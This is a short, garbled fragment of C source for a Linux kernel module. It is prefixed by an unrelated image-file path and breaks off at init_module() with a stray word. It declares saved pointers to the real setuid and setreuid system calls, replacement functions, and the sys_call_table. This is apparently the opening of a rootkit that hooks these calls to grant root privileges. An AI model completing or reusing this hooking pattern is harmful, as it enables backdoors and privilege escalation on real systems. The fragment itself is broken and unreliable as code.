 #define __KERNEL__
#define MODULE
#include <linux/config.h>
#include <linux/module.h>
#include <linux/version.h>
#include <sys/syscall.h>
#include <linux/sched.h>
#include <linux/types.h>
int (*real_setuid) (uid_t);
int (*real_setreuid) (uid_t, uid_t);
int new_setuid  (uid_t);
int new_setreuid (uid_t, uid_t);
extern void *sys_call_table[];
int init_module() {
BLUME